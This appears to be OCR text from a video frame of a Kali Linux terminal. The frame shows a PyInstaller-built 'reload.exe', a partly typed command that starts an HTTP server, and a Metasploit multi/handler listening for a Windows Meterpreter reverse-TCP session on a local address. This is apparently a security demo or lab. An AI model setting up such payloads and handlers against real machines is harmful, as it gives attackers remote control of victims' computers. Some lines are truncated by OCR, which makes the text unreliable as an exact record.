 oreo@ByteMeAgain: /tmp/demo
└─$ ls
build dist msf.rc reload.py reload.spec
┌──(oreo㉿ByteMeAgain)-[/tmp/demo]
└─$ cd dist/
┌──(oreo㉿ByteMeAgain)-[/tmp/demo/dist]
└─$ ls
reload.exe
┌──(oreo㉿ByteMeAgain)-[/tmp/demo/dist]
└─$ python3 -m http.s
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter_ tcp://192.168.8.178:8443
reverse_tcp
msf6 payload(windows/x64/meterpreter_reverse_tcp) >
Try Harderer 2 ByteMeAgain 12:55 08-Sep-24 Eth0: 192.168.8.178 OpenVPN Not Active
LINUX